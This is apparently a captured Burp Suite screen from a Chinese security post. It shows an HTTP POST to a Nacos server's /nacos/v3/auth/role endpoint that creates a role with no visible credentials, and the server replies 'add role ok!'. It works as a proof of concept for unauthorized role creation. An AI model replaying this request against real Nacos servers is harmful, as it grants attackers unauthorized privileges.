 1 ×
+
Send
Cancel
<
>
Target: http://192.168.80.166:8848
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /nacos/v3/auth/role HTTP/1.1
2 Host: 192.168.80.166:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:159.0) Gecko/20100101
Firefox/159.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 role=test&username=test
Search
0 highlights
Response
Pretty
Raw
Hex
Render
CollectInfo
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 0
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json
9 Date: Wed, 11 Nov 2026 07:08:27 GMT
10 Keep-Alive: timeout=60
11 Connection: keep-alive
12 Content-Length: 52
13
14 {
"code":0,
"message":"success",
"data":"add role ok!"
}
Search
0 highlights
Inspector
Notes
公众号 · 淋烟雨漫江南
Done
millis
Event log (4)
All issues
Memory: 317.5MB